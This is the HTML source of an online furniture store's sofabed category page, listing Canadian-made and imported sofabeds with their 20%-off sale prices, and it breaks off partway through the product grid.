<li class="c-top-menu__item menu-item-76709 js-menu-item"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li class="c-top-menu__item menu-item-70965 js-menu-item"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li class="c-top-menu__item menu-item-70966 js-menu-item"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li class="c-top-menu__item menu-item-70968 js-menu-item"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav></div>
				<div
					class="c-header__cell c-header__cell--bottom-right"></div>
			</div>
								<button
					class="h-cb c-page-header__filter c-button c-button--small c-page-header__filter--mobile js-filter-show-button c-header__filter js-header-filter"
					type="button"><i
						class="ip-filter c-page-header__filter-ico"></i>Filter									</button>
				</div>
</div>
	<div class="c-header--desktop l-section__container js-simple-container"></div>
</header>

<div class="l-inner">
		<header
		class="l-section c-page-header c-page-header--header-type-1 c-page-header--product-list c-page-header--low">

						<div class="c-page-header__row-1 c-page-header__row-1--3-columns">
					<div
						class="c-page-header__row-1-col c-page-header__row-1-col--count"><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 28 results</p>
</div>
					<div
						class="c-page-header__row-1-col c-page-header__row-1-col--breadcrumbs c-page-header__row-1-col--breadcrumbs-desktop">
						<nav class="c-breadcrumbs"><ol class="c-breadcrumbs__list"><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/living3/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item">Sofabeds</li></ol></nav>					</div>
					<div class="c-page-header__row-1-col c-page-header__row-1-col--ordering">
						<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
										<button
					class="h-cb c-page-header__filter c-button c-button--small c-page-header__filter--mobile js-filter-show-button js-page-header-filter"
					type="button"><i
						class="ip-filter c-page-header__filter-ico"></i>Filter									</button>
								</div>
				</div>
													<div
					class="c-page-header__row-2 c-page-header__row-2--2-columns l-section__container-wide">
					<div
						class="c-page-header__row-2-col  c-page-header__row-2-col--title-breadcrumbs ">
									<h1 class="c-page-header__title">Sofabeds</h1>															<nav class="c-breadcrumbs"><ol class="c-breadcrumbs__list"><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/living3/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item">Sofabeds</li></ol></nav>											</div>
					<div class="c-page-header__row-2-col c-page-header__row-2-col--categories">
						<div class="c-page-header__sub-cat c-page-header__sub-cat--fullwidth "><div class="c-page-header__sub-cat-list js-header-subcat h-carousel h-carousel--flex h-carousel--border h-carousel--round h-carousel--hover h-carousel--compact-dots"><div class="c-page-header__sub-cat-item product-category product first"><a href="https://woodntassel.com/product-category/living/living3/"><span class="c-page-header__sub-cat-thumb-wrap c-page-header__sub-cat-thumb-wrap--header c-page-header__sub-cat-thumb-wrap--back"><i class="ip-arrow-long c-page-header__sub-cat-back"></i></span><h2 class="woocommerce-loop-category__title">Living</h2></a></div><div class="product-category  c-page-header__sub-cat-item">
	<a aria-label="Visit product category Customizable Canadian-made Upholstery" href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">
	<span class="c-page-header__sub-cat-thumb-wrap c-page-header__sub-cat-thumb-wrap--header"><img src="https://woodntassel.com/wp-content/uploads/2024/04/Category-Header-Illustrations-Canadian-made-17-300x300.png" alt="Customizable Canadian-made Upholstery" width="600" height="600" srcset="https://woodntassel.com/wp-content/uploads/2024/04/Category-Header-Illustrations-Canadian-made-17-300x300.png 300w, https://woodntassel.com/wp-content/uploads/2024/04/Category-Header-Illustrations-Canadian-made-17-960x960.png 960w, https://woodntassel.com/wp-content/uploads/2024/04/Category-Header-Illustrations-Canadian-made-17-100x100.png 100w, https://woodntassel.com/wp-content/uploads/2024/04/Category-Header-Illustrations-Canadian-made-17-600x600.png 600w, https://woodntassel.com/wp-content/uploads/2024/04/Category-Header-Illustrations-Canadian-made-17-200x200.png 200w, https://woodntassel.com/wp-content/uploads/2024/04/Category-Header-Illustrations-Canadian-made-17-145x145.png 145w, https://woodntassel.com/wp-content/uploads/2024/04/Category-Header-Illustrations-Canadian-made-17-50x50.png 50w" sizes="(max-width: 300px) 100vw, 300px" /></span>		<h2 class="woocommerce-loop-category__title">
			Customizable Canadian-made Upholstery <mark class="count">23</mark>		</h2>
		
	</a></div>
<div class="product-category product c-page-header__sub-cat-item">
	<a aria-label="Visit product category Import" href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">
	<span class="c-page-header__sub-cat-thumb-wrap c-page-header__sub-cat-thumb-wrap--header"><img loading="lazy" loading="lazy" src="https://woodntassel.com/wp-content/uploads/2024/01/Category-Header-Illustrations-17-300x300.png" alt="Import" width="600" height="600" srcset="https://woodntassel.com/wp-content/uploads/2024/01/Category-Header-Illustrations-17-300x300.png 300w, https://woodntassel.com/wp-content/uploads/2024/01/Category-Header-Illustrations-17-960x960.png 960w, https://woodntassel.com/wp-content/uploads/2024/01/Category-Header-Illustrations-17-100x100.png 100w, https://woodntassel.com/wp-content/uploads/2024/01/Category-Header-Illustrations-17-600x600.png 600w, https://woodntassel.com/wp-content/uploads/2024/01/Category-Header-Illustrations-17-200x200.png 200w, https://woodntassel.com/wp-content/uploads/2024/01/Category-Header-Illustrations-17-145x145.png 145w, https://woodntassel.com/wp-content/uploads/2024/01/Category-Header-Illustrations-17-50x50.png 50w" sizes="(max-width: 300px) 100vw, 300px" /></span>		<h2 class="woocommerce-loop-category__title">
			Import <mark class="count">5</mark>		</h2>
		
	</a></div>
</div></div>					</div>
				</div>
			
			<div class="c-page-header__line"></div>
			</header>
	


<div
	class="l-section l-section--bottom-margin l-section--with-sidebar">
			<div
			class="l-section__sidebar l-section__sidebar--4-per-row l-section__sidebar--fullwidth ">
			
			<div
			class="c-sidebar  c-sidebar--collapse c-shop-sidebar c-shop-sidebar--single  c-shop-sidebar--desktop-sidebar  js-shop-sidebar  js-sticky-sidebar " data-no-offset="yes">
			<div class="c-shop-sidebar__wrap js-shop-sidebar-wrap">
						<a href="" onclick="return false" class="h-close-button js-filter-close-button"><i
				class="ip-close-rect"></i></a>
										<div class="c-shop-sidebar__content c-shop-sidebar__content--desktop c-shop-sidebar__content--fullwidth c-shop-sidebar__content--4-per-row">
						<div class="c-sidebar__wrap">
							<aside id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><div class="widget-title">Canadian-made</div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://woodntassel.com/product-category/living/living3/sofabeds/?filter_canadian-made=canadian-made-product">Canadian-made</a> <span class="count">1</span></li></ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><div class="widget-title">Price</div>
<form method="get" action="https://woodntassel.com/product-category/living/living3/sofabeds/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="1840" data-min="1840" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="4880" data-max="4880" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>						</div>
					</div>
											</div>
		</div>
					<div class="c-shop-sidebar__shadow js-filter-shadow"></div>
					</div>
	

	<div
		class="l-section__content l-section__content--with-sidebar">
		<div
			class=" js-sticky-sidebar-nearby ">

										
						<div class="woocommerce-notices-wrapper"></div>				<div class="c-product-grid"><div
	class="c-product-grid__wrap c-product-grid__wrap--4-per-row c-product-grid__wrap--2-per-row-mobile c-product-grid__wrap--fullwidth c-product-grid__wrap--cnt-5">
	<div
		class="c-product-grid__list c-product-grid__list--4-per-row c-product-grid__list--fullwidth c-product-grid__list--2-per-row-mobile  c-product-grid__list--sidebar  " 		data-count="5"
		data-layout="4-per-row"
		data-layout-width="fullwidth"
		data-layout-mobile="2-per-row-mobile">
				<!-- grid-start --><div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-101605 status-publish first instock product_cat-customizable-canadian-made-sofabed product_cat-living product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/charlie-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/12/2465-61_Pullout_Queen_Sofa_Sleeper.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/12/2465-64_Twin_Bed_open_2-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/12/2465-64_Twin_Bed_open_2-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/12/2465-64_Twin_Bed_open_2-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/12/2465-64_Twin_Bed_open_2-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/12/2465-64_Twin_Bed_open_2-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/12/2465-64_Twin_Bed_open_2.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/charlie-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Charlie Sofabed</span></h2></a><a href="https://woodntassel.com/product/charlie-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,309.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,847.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-101559 status-publish instock product_cat-customizable-canadian-made-sofabed has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/mercury-sofabed-queen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/12/2382-31-38_open_copy-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/12/2382-31-38_open_copy-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/12/2382-31-38_open_copy-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/12/2382-31-38_open_copy-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/12/2382-31-38_open_copy-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/12/2382-31-38_open_copy.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="532" src="https://woodntassel.com/wp-content/uploads/2024/12/2382-01_Sofa_copy-960x532.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/12/2382-01_Sofa_copy-960x532.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/12/2382-01_Sofa_copy-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/12/2382-01_Sofa_copy-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/12/2382-01_Sofa_copy-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/12/2382-01_Sofa_copy.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/mercury-sofabed-queen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Mercury Sofabed-Queen</span></h2></a><a href="https://woodntassel.com/product/mercury-sofabed-queen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,629.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,103.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-97046 status-publish instock product_cat-import-sofabed product_cat-living product_cat-living3 product_cat-new has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/dream-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="529" src="https://woodntassel.com/wp-content/uploads/2024/08/Dream-md-960x529.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/08/Dream-md-960x529.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/08/Dream-md-300x165.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/08/Dream-md-600x331.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/08/Dream-md-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/08/Dream-md.jpg 1500w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="720" src="https://woodntassel.com/wp-content/uploads/2024/08/Dream2-lg-960x720.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/08/Dream2-lg-960x720.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/08/Dream2-lg-300x225.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/08/Dream2-lg-600x450.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/08/Dream2-lg-145x109.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/08/Dream2-lg.jpg 970w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/dream-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Dream sofa Bed- Queen</span></h2></a><a href="https://woodntassel.com/product/dream-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,249.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,399.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-97042 status-publish last instock product_cat-import-sofabed product_cat-living3 product_cat-living1 has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/reve-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="529" src="https://woodntassel.com/wp-content/uploads/2024/08/Reve_md-960x529.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/08/Reve_md-960x529.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/08/Reve_md-300x165.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/08/Reve_md-600x331.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/08/Reve_md-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/08/Reve_md.jpg 1500w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="720" src="https://woodntassel.com/wp-content/uploads/2024/08/Reve2-lg-960x720.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/08/Reve2-lg-960x720.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/08/Reve2-lg-300x225.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/08/Reve2-lg-600x450.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/08/Reve2-lg-145x109.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/08/Reve2-lg.jpg 970w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/reve-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Reve Sofa Bed- Queen</span></h2></a><a href="https://woodntassel.com/product/reve-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,249.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,399.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-97038 status-publish first instock product_cat-import-sofabed product_cat-living3 has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/soiree-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="529" src="https://woodntassel.com/wp-content/uploads/2024/08/Soiree1-md-960x529.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/08/Soiree1-md-960x529.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/08/Soiree1-md-300x165.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/08/Soiree1-md-600x331.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/08/Soiree1-md-145x80.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/08/Soiree1-md.jpg 1500w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="720" src="https://woodntassel.com/wp-content/uploads/2024/08/Soiree2-lg-960x720.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/08/Soiree2-lg-960x720.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/08/Soiree2-lg-300x225.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/08/Soiree2-lg-600x450.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/08/Soiree2-lg-145x109.jpg 145w, https://woodntassel.com/wp-content/uploads/2024/08/Soiree2-lg.jpg 970w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/soiree-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Soiree Sofa Bed</span></h2></a><a href="https://woodntassel.com/product/soiree-sofa-bed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,499.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,799.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-3438 status-publish instock product_cat-customizable-canadian-made-sofabed product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/audrey-sofabed-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="507" src="https://woodntassel.com/wp-content/uploads/2024/01/2855_Sofa_79_inch_v2-1-960x507.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/01/2855_Sofa_79_inch_v2-1-960x507.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/01/2855_Sofa_79_inch_v2-1-300x159.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/01/2855_Sofa_79_inch_v2-1-600x317.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/01/2855_Sofa_79_inch_v2-1-145x77.jpg 145w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/AUDREY-Q-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/AUDREY-Q-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/AUDREY-Q-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/AUDREY-Q-2-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/AUDREY-Q-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/AUDREY-Q-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/AUDREY-Q-2.jpg 1600w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/audrey-sofabed-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Audrey Sofabed &#8211; QUEEN</span></h2></a><a href="https://woodntassel.com/product/audrey-sofabed-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,839.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,271.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>
<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--2-per-row-mobile product type-product post-3428 status-publish instock product_cat-customizable-canadian-made-sofabed product_cat-sofabeds has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/audrey-sofabed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="525" src="https://woodntassel.com/wp-content/uploads/2024/01/2855_Condo_Sofa_v4-1-960x525.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/01/2855_Condo_Sofa_v4-1-960x525.jpg 960w, https://woodntassel.com/wp-content/uploads/2024/01/2855_Condo_Sofa_v4-1-300x164.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/01/2855_Condo_Sofa_v4-1-600x328.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/01/2855_Condo_Sofa_v4-1-145x79.jpg 145w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="722" height="400" src="https://woodntassel.com/wp-content/uploads/2024/01/AUDREY-1-1-722x400-1.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/01/AUDREY-1-1-722x400-1.jpg 722w, https://woodntassel.com/wp-content/uploads/2024/01/AUDREY-1-1-722x400-1-300x166.jpg 300w, https://woodntassel.com/wp-content/uploads/2024/01/AUDREY-1-1-722x400-1-600x332.jpg 600w, https://woodntassel.com/wp-content/uploads/2024/01/AUDREY-1-1-722x400-1-145x80.jpg 145w" sizes="(min-width: 1190px) 20vw, (min-width: 1024px) 25vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges 